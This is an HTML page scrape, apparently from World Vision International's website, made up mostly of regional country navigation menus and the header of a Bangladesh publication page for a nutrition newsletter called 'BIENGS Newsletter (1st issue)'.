  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="https://www.wvi.org/bangladesh">HOME</a>
              </li>
                <li class="menu-item--about menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">ABOUT</a>
                                <ul>
                    <li class="menu-item--our-leaders">
        <a href="https://www.wvi.org/bangladesh/about-us/our-leadership">Our Leaders</a>
              </li>
                <li class="menu-item--where-we-work">
        <a href="https://www.wvi.org/where-we-work-0">Where We Work</a>
              </li>
                <li class="menu-item--our-impact">
        <a href="https://www.wvi.org/publications/brochure/bangladesh/world-vision-bangladeshs-impact">Our Impact</a>
              </li>
                <li class="menu-item--contact">
        <a href="https://www.wvi.org/bangladesh/contact-us">Contact</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--programme-priorities menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">PROGRAMME PRIORITIES</a>
                                <ul>
                    <li class="menu-item--child-protection-and-participation">
        <a href="https://www.wvi.org/child-protection-and-participation-programme">Child Protection and Participation</a>
              </li>
                <li class="menu-item--education-">
        <a href="https://www.wvi.org/education-programme">Education </a>
              </li>
                <li class="menu-item--health-nutrition-and-wash-">
        <a href="https://www.wvi.org/health-nutrition-and-wash">Health, Nutrition and WASH </a>
              </li>
                <li class="menu-item--livelihoods--food-security">
        <a href="https://www.wvi.org/livelihoods-food-security-programme">Livelihoods &amp; Food Security</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/bangladesh">OUR WORK</a>
                                <ul>
                    <li class="menu-item--faith-and-development">
        <a href="https://www.wvi.org/faith-and-development-programme">Faith and Development</a>
              </li>
                <li class="menu-item--advocacy-and-campaign">
        <a href="https://www.wvi.org/advocacy-and-campaign">Advocacy and Campaign</a>
              </li>
                <li class="menu-item--hea-drr-cca-and-response">
        <a href="https://www.wvi.org/humanitarian-and-emergency-affairs-drr-cca-and-response">HEA, DRR, CCA and Response</a>
              </li>
                <li class="menu-item--grant-funded-projects">
        <a href="https://www.wvi.org/grant-funded-projects">Grant-Funded Projects</a>
              </li>
                <li class="menu-item--bangladesh-rohingya-crisis-response">
        <a href="https://www.wvi.org/emergency/rohingya-refugee-response">Bangladesh Rohingya Crisis Response</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--career">
        <a href="https://www.wvi.org/career">CAREER</a>
              </li>
                <li class="menu-item--resources">
        <a href="https://www.wvi.org/resources-1">RESOURCES</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications?field_publication_type_target_id%5B1036%5D=1036">Report</a>
              </li>
          <li>
                  <a href="/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue">Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) </a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) </span>
</h1>
        
        <a href="/sites/default/files/2021-10/BIENGS%20Newsletter%201st%20Issue%202021_September.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="288576">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-10/Cover-01.webp?itok=P2CGJIjT 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-10/Cover-01.webp?itok=oNVvHATg 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
